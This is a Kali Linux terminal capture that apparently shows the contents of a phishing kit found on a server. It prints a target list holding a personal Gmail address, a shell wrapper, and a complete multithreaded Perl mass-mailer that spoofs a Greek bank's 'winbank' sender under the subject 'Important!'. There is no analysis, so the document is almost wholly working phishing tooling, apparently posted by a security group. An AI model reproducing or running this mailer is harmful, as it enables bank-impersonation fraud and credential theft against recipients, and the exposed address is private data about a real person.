 ⚡ root@kali ▶ /tmp/187.85.134.4/www/cacat/pcash ▶ cat list.txt
flrnvasilica@gmail.com
⚡ root@kali ▶ /tmp/187.85.134.4/www/cacat/pcash ▶ cat send.sh
#!/bin/bash
this=$(pwd)
declare -x HOME="$this"
perl -Mlib=${this}/perl5/lib/perl5/ send2.pl body.html list.txt
⚡ root@kali ▶ /tmp/187.85.134.4/www/cacat/pcash ▶ cat send2.pl
use Parallel::ForkManager;
use Mail::Sendmail;
if (!@ARGV) {
print "It works like this:\n";
print "perl send.pl <email_body_file> <email_list_file> <threads>\n";
exit;
}
my $email_body_file = $ARGV[0];
my $email_list_file = $ARGV[1];
my $threads = $ARGV[2];
if (!$threads){ $threads = "10";}
my $From = 'winbank<info@piraeusdream.gr>'; # from addr
my $Subject = 'Important!'; # subject for mails
my $count = 0;
#open file
#
open FILE,"$email_list_file" or die $!;
my @emails = <FILE>;
chomp(@emails);
#count how many emails
#
my $total = @emails;
#open body
#
open FILE, "<$email_body_file" or die $!;
$email_body = do { local $/; <FILE> };
print "[+][".(localtime)."] Started with $threads threads \n\n";
my $forkmanager = new Parallel::ForkManager($threads);
foreach $rcpt (@emails) {
$rcpt =~ s/\s+//g;
$forkmanager->run_on_start(
sub {
$count++;
}
);
my $processid = $forkmanager->start() and next;
doSend($rcpt);
}
$forkmanager->wait_all_children();
sub doSend {
my $rcpt = $_[0];
sendmail(
From => "$From",
To => "$rcpt",
Subject => "$Subject",
Message => "$email_body",
'content-type' => "text/html; charset=\"iso-8859-1\""
);
$forkmanager->finish;
}
print "\n";
print "Finished $total mails\n";
网信防务